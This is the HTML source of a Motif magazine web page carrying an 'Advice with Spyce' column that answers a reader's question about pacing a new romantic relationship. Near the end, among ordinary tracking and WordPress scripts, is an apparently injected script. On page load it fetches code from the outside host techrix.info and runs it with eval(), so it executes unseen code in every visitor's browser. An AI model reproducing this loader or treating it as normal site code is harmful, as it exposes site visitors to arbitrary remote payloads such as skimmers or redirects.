		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/spyceadvicefeb20/" rel="bookmark"><time class="entry-date published" datetime="2020-02-05T12:00:53-05:00">February 5, 2020</time><time class="updated" datetime="2022-01-17T13:53:07-05:00">January 17, 2022</time></a></span>
																by						<a href="https://motifri.com/author/spyce/"><span class="author vcard">Spyce</span></a>
																		to					<a href="https://motifri.com/category/lifestyle/advice-with-spyce/" rel="category tag">Advice with Spyce</a>, <a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>							</div>
			<span class="category-block Advice with Spyce">Advice with Spyce</span>
<h1 class="entry-title">That New Relationship Energy: How to be cool when you really don&#8217;t want to be </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/spyce/" title="Posts by Spyce" rel="author">Spyce</a> on February 5th, 2020</span>
<div class="entry-content">
	<article id="post-80668" class="post-80668 post type-post status-publish format-standard has-post-thumbnail hentry category-advice-with-spyce category-lifestyle">

		
<p>Hey Spyce,</p>



<p>So I’ve recently met a gorgeous girl and I am super excited about our developing relationship. I have not had a girlfriend for a while, and I&#8217;m&nbsp;really anxious to keep this one going. Here’s the thing. I just want to be with her all the time. I want to talk to her every day, and see her as often as I can. But I don’t want to scare her off and make her think that I’m some loser with nothing else going on in my life. I know that guys aren’t supposed to be like this, so I’m trying to keep it cool. It’s just hard to do when I’m so hot for her!&nbsp;</p>



<p>Signed: Want it All<br></p>



<p>Hi ALL,</p>



<p>So there’s something that those of us who are well versed in the art of having multiple relationships called NRE (New Relationship Energy), and it’s a helluva drug! Sounds like you’re deep in the thick of it, and kudos to you on being willing to acknowledge that because most men <em>are</em> taught to not be open about their feelings or to admit that they have desires to bond deeply and quickly.&nbsp;</p>



<p>However, whatever your gender, it’s important to be realistic and rational with the stage of the relationship that you’re in. While it can be so fun to burn it up when it’s hot, rushing things can lead to all kinds of misinterpretations and foolhardy decisions that may result in commitments that aren’t what you want with someone you don’t really even know.&nbsp;</p>



<p>Think of your relationship like a tasty treat &#8212; something special to be savored, even if you would rather devour it in one bite. While it’s a lovely thing to be excited about getting to know someone, it’s important to not put anything else in your life on hold and to maintain healthy boundaries to ensure that your relationship can be solvent for the long haul. </p>
<div class="similar_posts"><a href="https://motifri.com/author/spyce/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/advice-with-spyce-kiss-kiss-slap/"><h4>Advice with Spyce: Kiss, Kiss, Slap?</h4></a><a href="https://motifri.com/advice-with-spyce-weight-training/"><h4>Advice with Spyce: Weight Training</h4></a><a href="https://motifri.com/alls-fair-two-readers-find-out-that-maybe-not-all-is-fair-when-it-comes-to-love/"><h4>All&#8217;s Fair?: Two readers find out that maybe not all is fair when it comes to love</h4></a><a href="https://motifri.com/advice-with-spyce-love-over-zoom-and-love-not-meant-to-be/"><h4>Advice with Spyce: Love over Zoom and love not meant to be</h4></a><a href="https://motifri.com/adviceapril2021/"><h4>Advice with Spyce: Two readers dealing with two types of distance</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145098" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145098 data-placement="" href="https://www.ppacri.org/events/detail/clue" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/300x250_Clue.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spyceadvicefeb20/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='80668' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"cb9aa08072"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>